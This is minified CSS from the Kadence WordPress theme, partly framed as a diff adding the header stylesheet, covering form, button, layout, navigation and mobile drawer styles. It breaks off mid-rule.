.entry-content p a,.link-style-offset-background .entry-content strong>a,.link-style-offset-background .entry-content em>a,.link-style-offset-background .entry-content>ul a,.link-style-offset-background .entry-content>ol a{color:inherit;text-decoration:none;background-image:linear-gradient(var(--global-palette-highlight-alt2), var(--global-palette-highlight));background-repeat:no-repeat;background-position:4px bottom;background-size:100% 10px}.link-style-offset-background .entry-content p a:hover,.link-style-offset-background .entry-content strong>a:hover,.link-style-offset-background .entry-content em>a:hover,.link-style-offset-background .entry-content>ul a:hover,.link-style-offset-background .entry-content>ol a:hover{color:inherit;text-decoration:none;background-image:linear-gradient(var(--global-palette-highlight-alt2), var(--global-palette-highlight-alt))}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:0.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.hide-focus-outline *:focus{outline:0}#primary[tabindex="-1"]:focus{outline:0}textarea{width:100%}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{-webkit-appearance:none;color:var(--global-palette5);border:1px solid var(--global-gray-400);border-radius:3px;padding:0.4em 0.5em;max-width:100%;background:var(--global-palette9);box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}::-moz-placeholder{color:var(--global-palette6);opacity:1}:-ms-input-placeholder{color:var(--global-palette6)}::placeholder{color:var(--global-palette6)}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:var(--global-palette3);border-color:var(--global-palette6);outline:0;box-shadow:0px 5px 15px -7px rgba(0,0,0,0.1)}select{border:1px solid var(--global-gray-400);background-size:16px 100%;padding:0.2em 35px 0.2em 0.5em;background:var(--global-palette9) url([data-uri]) no-repeat 98% 50%;-moz-appearance:none;-webkit-appearance:none;appearance:none;box-shadow:none;outline:0;box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}select::-ms-expand{display:none}select:focus{color:var(--global-palette3);border-color:var(--global-palette6);background-color:var(--global-palette9);box-shadow:0px 5px 15px -7px rgba(0,0,0,0.1);outline:0}select:focus option{color:#333}.elementor-select-wrapper select{background-image:none}.search-form{position:relative}.search-form input[type="search"],.search-form input.search-field{padding-right:60px;width:100%}.search-form .search-submit[type="submit"]{top:0;right:0;bottom:0;position:absolute;color:transparent;background:transparent;z-index:2;width:50px;border:0;padding:8px 12px 7px;border-radius:0;box-shadow:none;overflow:hidden}.search-form .search-submit[type="submit"]:hover,.search-form .search-submit[type="submit"]:focus{color:transparent;background:transparent;box-shadow:none}.search-form .kadence-search-icon-wrap{position:absolute;right:0;top:0;height:100%;width:50px;padding:0;text-align:center;background:0 0;z-index:3;cursor:pointer;pointer-events:none;color:var(--global-palette6);text-shadow:none;display:flex;align-items:center;justify-content:center}.search-form .search-submit[type="submit"]:hover~.kadence-search-icon-wrap{color:var(--global-palette4)}body.rtl .search-form .button[type="submit"],body.rtl .search-form .kadence-search-icon-wrap{left:0;right:auto}body.rtl .search-form input[type="search"],body.rtl .search-form input.search-field{padding-right:0.5em;padding-left:60px}fieldset{padding:0.625em 1.425em 0.625em;border:1px solid var(--global-gray-500);margin-top:1.2em;margin-bottom:1.2em}.affwp-form fieldset{padding:0}legend{font-weight:bold}button,.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:3px;background:var(--global-palette-btn-bg);color:var(--global-palette-btn);padding:0.4em 1em;border:0;line-height:1.6;display:inline-block;font-family:inherit;cursor:pointer;text-decoration:none;transition:all 0.2s ease;box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}button:visited,.button:visited,.wp-block-button__link:visited,input[type="button"]:visited,input[type="reset"]:visited,input[type="submit"]:visited{background:var(--global-palette-btn-bg);color:var(--global-palette-btn)}button:hover,button:focus,button:active,.button:hover,.button:focus,.button:active,.wp-block-button__link:hover,.wp-block-button__link:focus,.wp-block-button__link:active,input[type="button"]:hover,input[type="button"]:focus,input[type="button"]:active,input[type="reset"]:hover,input[type="reset"]:focus,input[type="reset"]:active,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"]:active{color:var(--global-palette-btn-hover);background:var(--global-palette-btn-bg-hover);box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1)}button:disabled,button.disabled,.button:disabled,.button.disabled,.wp-block-button__link:disabled,.wp-block-button__link.disabled,input[type="button"]:disabled,input[type="button"].disabled,input[type="reset"]:disabled,input[type="reset"].disabled,input[type="submit"]:disabled,input[type="submit"].disabled{cursor:not-allowed;opacity:0.5}.elementor-button-wrapper .elementor-button{background-color:var(--global-palette-btn-bg);color:var(--global-palette-btn)}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus,.elementor-button-wrapper .elementor-button:active{color:var(--global-palette-btn-hover);background-color:var(--global-palette-btn-bg-hover);box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1)}.button.button-size-small{font-size:80%;padding:0.3em .7em}.button.button-size-large{font-size:110%;padding:0.6em 1.2em}.wp-block-button.is-style-outline .wp-block-button__link{padding:0.4em 1em}.button.button-style-outline,.wp-block-button.is-style-outline .wp-block-button__link{border:2px solid currentColor;background:transparent}.button.button-style-outline:hover,.button.button-style-outline:focus,.button.button-style-outline:active,.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-button.is-style-outline .wp-block-button__link:active{background:transparent;border:2px solid currentColor;box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),.button.button-style-outline:not(.has-text-color){color:var(--global-palette-btn-bg)}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active,.button.button-style-outline:not(.has-text-color):hover,.button.button-style-outline:not(.has-text-color):focus,.button.button-style-outline:not(.has-text-color):active{color:var(--global-palette-btn-bg-hover)}.kadence-svg-iconset{display:inline-flex;align-self:center}.kadence-svg-iconset svg{height:1em;width:1em}.kadence-svg-iconset.svg-baseline svg{top:.125em;position:relative}body.social-brand-colors .social-show-brand-until .social-button:not(:hover):not(.skip):not(.ignore),body.social-brand-colors .social-show-brand-hover .social-button:not(.ignore-brand):not(.skip):not(.ignore):hover,body.social-brand-colors .social-show-brand-always .social-button:not(.ignore-brand):not(.skip):not(.ignore){color:white}body.social-brand-colors .social-show-brand-until.social-style-outline .social-button:not(:hover):not(.skip):not(.ignore),body.social-brand-colors .social-show-brand-hover.social-style-outline .social-button:not(.ignore-brand):not(.skip):not(.ignore):hover,body.social-brand-colors .social-show-brand-always.social-style-outline .social-button:not(.ignore-brand):not(.skip):not(.ignore){border-color:currentColor}.kt-clear{*zoom:1}.kt-clear::before,.kt-clear::after{content:' ';display:table}.kt-clear::after{clear:both}#wpadminbar{position:fixed !important}.content-area{margin:var(--global-xxl-spacing) 0}.entry-content{word-break:break-word}.entry-content table{word-break:normal}.body{overflow-x:hidden}.scroll a *,a.scroll *{pointer-events:none}.content-width-fullwidth .content-container.site-container{max-width:none;padding:0}.content-width-fullwidth .content-area,.content-vertical-padding-hide .content-area{margin-top:0;margin-bottom:0}.content-vertical-padding-top .content-area{margin-bottom:0}.content-vertical-padding-bottom .content-area{margin-top:0}.site-container,.site-header-row-layout-contained,.site-footer-row-layout-contained,.entry-hero-layout-contained,.alignfull>.wp-block-cover__inner-container,.alignwide>.wp-block-cover__inner-container{margin:0 auto;padding:0 var(--global-content-edge-padding)}.kt-row-layout-inner>.kb-theme-content-width,.kt-row-layout-inner.kt-row-has-bg>.kb-theme-content-width{padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding)}.content-bg{background:white}.content-style-unboxed .entry:not(.loop-entry)>.entry-content-wrap{padding:0}.content-style-unboxed .content-bg:not(.loop-entry){background:transparent}.content-style-unboxed .entry:not(.loop-entry){box-shadow:none;border-radius:0}@media screen and (min-width: 1025px){.has-sidebar .content-container{display:grid;grid-template-columns:5fr 2fr;grid-gap:var(--global-xl-spacing);justify-content:center}#secondary{grid-column:2;grid-row:1}.has-left-sidebar .content-container{grid-template-columns:2fr 5fr}.has-left-sidebar #main{grid-column:2;grid-row:1}.has-left-sidebar #secondary{grid-column:1;grid-row:1}.has-sidebar .site .content-container .alignwide,.has-sidebar .site .content-container .alignfull{width:unset;max-width:unset;margin-left:0;margin-right:0}.has-sidebar .content-container .kadence-thumbnail-position-behind.alignwide{margin-left:-10px;margin-right:-10px}}#kt-scroll-up-reader,#kt-scroll-up{position:fixed;transform:translateY(40px);transition:all 0.2s ease;opacity:0;z-index:1000;display:flex;cursor:pointer}#kt-scroll-up-reader *,#kt-scroll-up *{pointer-events:none}#kt-scroll-up-reader.scroll-up-style-outline,#kt-scroll-up.scroll-up-style-outline{background:transparent}.scroll-up-style-filled{color:var(--global-palette9);background:var(--global-palette4)}.scroll-up-style-filled:hover{color:var(--global-palette9)}.scroll-up-style-outline,.scroll-up-wrap.scroll-up-style-outline{border-width:2px;border-style:solid;border-color:currentColor;color:var(--global-palette4)}.scroll-up-style-outline:hover{color:var(--global-palette5)}#kt-scroll-up.scroll-visible{transform:translateY(0px);opacity:1}#kt-scroll-up-reader{transform:translateY(0px);transition:all 0s ease}#kt-scroll-up-reader:not(:focus){clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;overflow:hidden;word-wrap:normal !important}#kt-scroll-up-reader:focus{transform:translateY(0px);opacity:1;box-shadow:none;z-index:1001}@media screen and (max-width: 719px){.vs-sm-false{display:none !important}}@media screen and (min-width: 720px) and (max-width: 1024px){.vs-md-false{display:none !important}}@media screen and (min-width: 1025px){.vs-lg-false{display:none !important}}body.logged-in .vs-logged-in-false{display:none !important}body:not(.logged-in) .vs-logged-out-false{display:none !important}.infinite-scroll .posts-navigation,.infinite-scroll .pagination,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}#wrapper{overflow:hidden}.alignleft{float:left;margin-right:var(--global-md-spacing)}.alignright{float:right;margin-left:var(--global-md-spacing)}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}body.footer-on-bottom #wrapper{min-height:100vh;display:flex;flex-direction:column}body.footer-on-bottom.admin-bar #wrapper{min-height:calc( 100vh - 32px)}body.footer-on-bottom #inner-wrap{flex:1 0 auto}.kadence-pro-fixed-item>.kadence-element-wrap>p:first-child:last-child,.kadence-pro-fixed-item>p:first-child:last-child{margin:0}
--- a/wp-content/themes/kadence/assets/css/header.minac13ac13.css
+++ b/wp-content/themes/kadence/assets/css/header.minac13ac13.css
@@ -0,0 +1 @@
+.site-branding{max-height:inherit}.site-branding a.brand{display:flex;flex-direction:row;align-items:center;text-decoration:none;color:inherit;max-height:inherit}.site-branding a.brand img{display:block}.site-branding .site-title{margin:0}.site-branding .site-description{margin:0.4375em 0 0;word-wrap:break-word}.site-branding.branding-layout-standard:not(.site-brand-logo-only) a.brand img{margin-right:1em}.site-branding.branding-layout-standard-reverse a.brand{flex-direction:row-reverse}.site-branding.branding-layout-standard-reverse a.brand img{margin-left:1em}.site-branding.branding-layout-vertical.site-title-top a.brand .site-title-wrap{order:-1}.site-branding.branding-layout-vertical.site-title-top a.brand img{margin-top:1em;margin-bottom:1em}.site-branding.branding-layout-vertical a.brand{flex-direction:column}.site-branding.branding-layout-vertical a.brand img{margin-bottom:1em}.site-branding.branding-layout-vertical-reverse a.brand{flex-direction:column-reverse}.site-branding.branding-layout-vertical-reverse a.brand img{margin-top:1em}.site-header-section-center .site-branding.branding-layout-vertical a.brand,.site-header-section-center .site-branding.branding-layout-vertical-reverse a.brand{text-align:center}.site-header-section-center .site-branding.branding-layout-vertical a.brand img,.site-header-section-center .site-branding.branding-layout-vertical-reverse a.brand img{margin-left:auto;margin-right:auto}@media screen and (max-width: 1024px){.site-branding.branding-tablet-layout-standard:not(.site-brand-logo-only) a.brand img{margin-right:1em}.site-branding.branding-tablet-layout-standard-reverse a.brand{flex-direction:row-reverse}.site-branding.branding-tablet-layout-standard-reverse a.brand img{margin-right:1em;margin-bottom:0;margin-top:0}.site-branding.branding-tablet-layout-vertical.site-title-top a.brand .site-title-wrap{order:-1}.site-branding.branding-tablet-layout-vertical.site-title-top a.brand img{margin-top:1em;margin-bottom:1em;margin-right:0;margin-left:0}.site-branding.branding-tablet-layout-vertical a.brand{flex-direction:column}.site-branding.branding-tablet-layout-vertical a.brand img{margin-bottom:1em;margin-right:0;margin-left:0}.site-branding.branding-tablet-layout-vertical-reverse a.brand{flex-direction:column-reverse}.site-branding.branding-tablet-layout-vertical-reverse a.brand img{margin-top:1em;margin-right:0;margin-left:0}}@media screen and (max-width: 719px){.site-branding.branding-mobile-layout-standard:not(.site-brand-logo-only) a.brand{flex-direction:row}.site-branding.branding-mobile-layout-standard:not(.site-brand-logo-only) a.brand img{margin-right:1em;margin-bottom:0;margin-top:0}.site-branding.branding-mobile-layout-standard-reverse a.brand{flex-direction:row-reverse}.site-branding.branding-mobile-layout-standard-reverse a.brand img{margin-left:1em;margin-bottom:0;margin-top:0}.site-branding.branding-mobile-layout-vertical.site-title-top a.brand .site-title-wrap{order:-1}.site-branding.branding-mobile-layout-vertical.site-title-top a.brand img{margin-top:1em;margin-bottom:1em;margin-right:0;margin-left:0}.site-branding.branding-mobile-layout-vertical a.brand{flex-direction:column}.site-branding.branding-mobile-layout-vertical a.brand img{margin-right:0;margin-left:0;margin-bottom:1em}.site-branding.branding-mobile-layout-vertical-reverse a.brand{flex-direction:column-reverse}.site-branding.branding-mobile-layout-vertical-reverse a.brand img{margin-right:0;margin-left:0;margin-top:1em}}.site-header-row-center-column .brand:not(.has-logo-image) .site-title-wrap{text-align:center}.header-navigation ul ul.sub-menu,.header-navigation ul ul.submenu{display:none;position:absolute;top:100%;flex-direction:column;background:#fff;margin-left:0;box-shadow:0 2px 13px rgba(0,0,0,0.1);z-index:1000}.header-navigation ul ul.quadmenu-row{flex-direction:row}.header-navigation ul ul.sub-menu>li:last-child,.header-navigation ul ul.submenu>li:last-child{border-bottom:0}.header-navigation ul ul.sub-menu.sub-menu-edge{left:auto;right:0}.header-navigation ul ul ul.sub-menu.sub-menu-edge{left:auto;right:100%}.header-navigation[class*="header-navigation-dropdown-animation-fade"] ul ul.sub-menu,.header-navigation[class*="header-navigation-dropdown-animation-fade"] ul ul.submenu{opacity:0;visibility:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);transition:all 0.2s ease;display:block;clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden}.header-navigation[class*="header-navigation-dropdown-animation-fade"] ul li:hover>ul,.header-navigation[class*="header-navigation-dropdown-animation-fade"] ul li.menu-item--toggled-on>ul,.header-navigation[class*="header-navigation-dropdown-animation-fade"] ul li:not(.menu-item--has-toggle):focus>ul{opacity:1;visibility:visible;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);clip:auto;height:auto;overflow:visible}.header-navigation.header-navigation-dropdown-animation-fade-up ul ul.sub-menu,.header-navigation.header-navigation-dropdown-animation-fade-up ul ul.submenu{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}.header-navigation.header-navigation-dropdown-animation-fade-down ul ul.sub-menu,.header-navigation.header-navigation-dropdown-animation-fade-down ul ul.submenu{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}.site .nav--toggle-sub .dropdown-nav-special-toggle{position:absolute !important;overflow:hidden;padding:0 !important;margin:0 !important;margin-right:-0.1em !important;border:0 !important;width:0.9em;top:0;bottom:0;height:auto;border-radius:0;box-shadow:none !important;background:transparent !important;display:block;left:auto;right:calc( 1.4em / 2);pointer-events:none}.site .nav--toggle-sub .sub-menu .dropdown-nav-special-toggle{width:2.6em;margin:0 !important;right:0}.nav--toggle-sub .dropdown-nav-special-toggle:focus{z-index:10}.nav--toggle-sub .dropdown-nav-toggle{display:block;background:transparent;position:absolute;right:0;top:50%;width:0.7em;height:0.7em;font-size:inherit;width:0.9em;height:0.9em;font-size:0.9em;display:inline-flex;line-height:inherit;margin:0;padding:0;border:none;border-radius:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);overflow:visible}.nav--toggle-sub ul ul .dropdown-nav-toggle{right:0.2em}.nav--toggle-sub ul ul .dropdown-nav-toggle .kadence-svg-iconset{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.nav--toggle-sub li.menu-item-has-children{position:relative}.nav-drop-title-wrap{position:relative;padding-right:1em;display:block}.nav--toggle-sub li:hover>ul,.nav--toggle-sub li.menu-item--toggled-on>ul,.nav--toggle-sub li:not(.menu-item--has-toggle):focus>ul{display:block}.nav--toggle-sub li:not(.menu-item--has-toggle):focus-within>ul{display:block}@media (hover: none){.site .nav--toggle-sub .menu-item--has-toggle:not(.menu-item--toggled-on) .dropdown-nav-special-toggle{left:0;right:0 !important;margin-right:0 !important;width:100%;pointer-events:all}.site .nav--toggle-sub .menu-item--has-toggle:not(.menu-item--toggled-on)>a{pointer-events:none}}.rtl .nav--toggle-sub .dropdown-nav-toggle{right:auto;left:0}.rtl .primary-menu-container>ul>li.menu-item>.dropdown-nav-special-toggle{right:auto;left:calc(1.4em / 2)}.rtl .site .nav--toggle-sub .sub-menu .dropdown-nav-special-toggle{left:0;right:auto}.rtl .nav--toggle-sub ul ul .dropdown-nav-toggle .kadence-svg-iconset{-webkit-transform:rotate(-270deg);transform:rotate(-270deg)}.rtl .header-navigation ul ul ul.sub-menu,.rtl .header-navigation ul ul ul.submenu{right:100%;left:auto}.rtl .nav-drop-title-wrap{padding-left:1em;padding-right:0}.site .nav--toggle-sub .kadence-menu-mega-enabled .sub-menu .dropdown-nav-special-toggle{display:none}.header-navigation-style-underline-fullheight,.header-navigation-style-fullheight{height:100%;align-items:center}.header-navigation-style-underline-fullheight .header-menu-container,.header-navigation-style-fullheight .header-menu-container{height:100%;align-items:center}.header-navigation-style-underline-fullheight .header-menu-container>ul,.header-navigation-style-fullheight .header-menu-container>ul{height:100%;align-items:center}.header-navigation-style-underline-fullheight .header-menu-container>ul>li,.header-navigation-style-fullheight .header-menu-container>ul>li{display:flex;height:100%;align-items:center}.header-navigation-style-underline-fullheight .header-menu-container>ul>li>a,.header-navigation-style-fullheight .header-menu-container>ul>li>a{display:flex;height:100%;align-items:center}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container>ul>li>a{position:relative}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container>ul>li>a:after{content:'';width:100%;position:absolute;bottom:0px;height:2px;right:50%;background:currentColor;-webkit-transform:scale(0, 0) translate(-50%, 0);transform:scale(0, 0) translate(-50%, 0);transition:color .0s ease-in-out, -webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out, color .0s ease-in-out;transition:transform .2s ease-in-out, color .0s ease-in-out, -webkit-transform .2s ease-in-out}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container>ul>li>a:hover:after{-webkit-transform:scale(1, 1) translate(50%, 0);transform:scale(1, 1) translate(50%, 0)}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container>ul>li.current-menu-item>a:after,.header-navigation[class*="header-navigation-style-underline"] .header-menu-container>ul>li.current-page-item>a:after{-webkit-transform:scale(1, 1) translate(50%, 0);transform:scale(1, 1) translate(50%, 0)}.header-navigation,.header-menu-container{display:flex}.header-navigation li.menu-item>a{display:block;width:100%;text-decoration:none;color:var(--global-palette4);transition:all .2s ease-in-out}.header-navigation li.menu-item>a:hover,.header-navigation li.menu-item>a:focus{color:var(--global-palette-highlight)}.header-navigation ul.sub-menu,.header-navigation ul.submenu{display:block;list-style:none;margin:0;padding:0}.header-navigation ul li.menu-item>a{padding:0.6em 0.5em}.header-navigation ul ul li.menu-item>a{padding:1em}.header-navigation ul ul li.menu-item>a{width:200px}.header-navigation ul ul ul.sub-menu,.header-navigation ul ul ul.submenu{top:0;left:100%;min-height:100%}.header-navigation .menu{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;list-style:none;margin:0;padding:0}.menu-toggle-open{display:flex;background:transparent;align-items:center;box-shadow:none}.menu-toggle-open .menu-toggle-label{padding-right:5px}.menu-toggle-open .menu-toggle-icon{display:flex}.menu-toggle-open .menu-toggle-label:empty{padding-right:0px}.menu-toggle-open:hover,.menu-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none}.menu-toggle-open.menu-toggle-style-default{border:0}.site .menu-toggle-open{box-shadow:none}.mobile-navigation{width:100%}.mobile-navigation a{display:block;width:100%;text-decoration:none;padding:0.6em 0.5em}.mobile-navigation ul{display:block;list-style:none;margin:0;padding:0}.drawer-nav-drop-wrap{display:flex;position:relative}.drawer-nav-drop-wrap a{color:inherit}.drawer-nav-drop-wrap .drawer-sub-toggle{background:transparent;color:inherit;padding:0.5em 0.7em;display:flex;border:0;border-radius:0;box-shadow:none;line-height:normal}.drawer-nav-drop-wrap .drawer-sub-toggle[aria-expanded="true"] svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.mobile-navigation.drawer-navigation-parent-toggle-true .drawer-nav-drop-wrap .drawer-sub-toggle{position:absolute;left:0;z-index:10;top:0;bottom:0;justify-content:flex-end;width:100%}.mobile-navigation ul ul{padding-left:1em;transition:all 0.2s ease-in-out}.mobile-navigation ul.has-collapse-sub-nav ul.sub-menu{display:none}body[class*='amp-mode-'] .mobile-navigation ul ul{display:block}.mobile-navigation ul ul ul ul ul ul{padding-left:0}.mobile-navigation ul.has-collapse-sub-nav .sub-menu.show-drawer{display:block}.popup-drawer{position:fixed;display:none;top:0;bottom:0;left:-99999rem;right:99999rem;transition:opacity 0.25s ease-in, left 0s 0.25s, right 0s 0.25s;z-index:100000}.popup-drawer .drawer-overlay{background-color:rgba(0,0,0,0.4);position:fixed;top:0;right:0;bottom:0;left:0;opacity:0;transition:opacity 0.2s ease-in-out}.popup-drawer .drawer-inner{width:100%;-webkit-transform:translateX(100%);transform:translateX(100%);max-width:90%;right:0;top:0;overflow:auto;background:#090c10;color:#fff;bottom:0;opacity:0;position:fixed;box-shadow:0 0 2rem 0 rgba(0,0,0,0.1);display:flex;flex-direction:column;transition:opacity 0.4s cubic-bezier(0.77, 0.2, 0.05, 1),-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),opacity 0.4s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),opacity 0.4s cubic-bezier(0.77, 0.2, 0.05, 1),-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1)}.popup-drawer .drawer-header{padding:0 1.5em;display:flex;justify-content:flex-end;min-height:calc( 1.2em + 24px)}.popup-drawer .drawer-header .drawer-toggle{background:transparent;border:0;font-size:24px;line-height:1;padding:0.6em 0.15em;color:inherit;display:flex;box-shadow:none;border-radius:0}.popup-drawer .drawer-header .drawer-toggle:hover{box-shadow:none}.popup-drawer .drawer-content{padding:0 1.5em 1.5em}.popup-drawer-layout-sidepanel.popup-drawer-side-left .drawer-inner{-webkit-transform:translateX(-100%);transform:translateX(-100%);right:auto;left:0}@media screen and (max-width: 1024px){.showing-popup-drawer-from-right.animate-body-popup #inner-wrap,.showing-popup-drawer-from-right.animate-body-popup #colophon,.showing-popup-drawer-from-right.animate-body-popup .site-header-row{-webkit-transform:translateX(-200px);transform:translateX(-200px)}.showing-popup-drawer-from-left.animate-body-popup #inner-wrap,.showing-popup-drawer-from-left.animate-body-popup #colophon,.showing-popup-drawer-from-left.animate-body-popup .site-header-row{-webkit-transform:translateX(200px);transform:translateX(200px)}.animate-body-popup #inner-wrap,.animate-body-popup .site-header-row,.animate-body-popup #colophon{-webkit-transform:none;transform:none;transition:-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1), -webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1)}}.popup-drawer-animation-scale.popup-drawer-layout-fullwidth .drawer-inner{-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:top right;transform-origin:top right;transition:opacity 0.4s cubic-bezier(0.77, 0.2, 0.05, 1),-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),opacity 0.4s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),opacity 0.4s cubic-bezier(0.77, 0.2, 0.05, 1),-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1)}.popup-drawer-animation-scale.popup-drawer-layout-fullwidth.popup-drawer-side-left .drawer-inner{-webkit-transform-origin:top left;transform-origin:top left}.popup-drawer-animation-scale.popup-drawer-layout-fullwidth.active .drawer-inner{-webkit-transform:scale(1);transform:scale(1)}#mobile-drawer.popup-drawer-animation-slice.popup-drawer-layout-fullwidth .drawer-overlay,#mobile-drawer.popup-drawer-animation-slice.popup-drawer-layout-fullwidth .drawer-inner{background:transparent}.popup-drawer .drawer-header .drawer-toggle{width:1em;position:relative;height:1em;box-sizing:content-box;font-size:24px}.drawer-toggle .toggle-close-bar{width:0.75em;height:0.08em;background:currentColor;-webkit-transform-origin:center center;transform-origin:center center;position:absolute;margin-top:-0.04em;opacity:0;border-radius:0.08em;left:50%;margin-left:-0.375em;top:50%;-webkit-transform:rotate(45deg) translateX(-50%);transform:rotate(45deg) translateX(-50%);transition:opacity 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),opacity 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),opacity 0.3s cubic-bezier(0.77, 0.2, 0.05, 1),-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition-delay:0.2s}.drawer-toggle .toggle-close-bar:last-child{-webkit-transform:rotate(-45deg) translateX(50%);transform:rotate(-45deg) translateX(50%)}.popup-drawer.active .drawer-toggle .toggle-close-bar{-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:1}.popup-drawer.active .drawer-toggle .toggle-close-bar:last-child{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:1}.popup-drawer .drawer-content.content-valign-middle{min-height:calc( 100% - ( 1.2em + 24px ));display:flex;justify-content:center;flex-direction:column;padding-bottom:calc( 1.2em + 24px);max-height:calc( 100% - ( 1.2em + 24px ));overflow:auto}.popup-drawer .drawer-content.content-valign-bottom{min-height:calc( 100% - ( 1.2em + 24px ));display:flex;justify-content:flex-end;flex-direction:column;padding-bottom:calc( 1.2em + 24px);max-height:calc( 100% - ( 1.2em + 24px ));overflow:auto}.popup-drawer .drawer-content.content-valign-bottom .site-header-item-mobile-navigation{display:block;overflow:auto;max-height:calc( 100% - ( 1.2em + 24px ))}.popup-drawer .drawer-content.content-align-center{text-align:center}.popup-drawer .drawer-content.content-align-center .site-header-item{justify-content:center}.popup-drawer .drawer-content.content-align-right{text-align:right}.popup-drawer .drawer-content.content-align-right .site-header-item{justify-content:flex-end}.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .drawer-inner{-webkit-transform:none;transform:none}.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-slice-background{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;position:absolute;display:flex;flex-flow:column;align-items:stretch;top:0;left:0;right:0;bottom:0;z-index:-1}.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg{flex:1 1 100%;background:rgba(9,12,16,0.97);-webkit-transform:translateX(-100%);transform:translateX(-100%);transition:-webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1);transition:transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1), -webkit-transform 0.3s cubic-bezier(0.77, 0.2, 0.05, 1)}.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg:nth-child(odd){-webkit-transform:translateX(100%);transform:translateX(100%)}.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .drawer-content{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0;transition:all 0.4s ease}.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.active .pop-portion-bg{-webkit-transform:translateX(0);transform:translateX(0)}.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.active .drawer-content{-webkit-transform:translateY(0px);transform:translateY(0px);opacity:1;transition:all 0.4s ease;transition-delay:0.2s}@media screen and (max-width: 1024px){.popup-drawer-layout-sidepanel.popup-mobile-drawer-side-right .drawer-inner{-webkit-transform:translateX(100%);transform:translateX(100%);right:0;left:auto}.popup-drawer-layout-sidepanel.popup-mobile-drawer-side-left 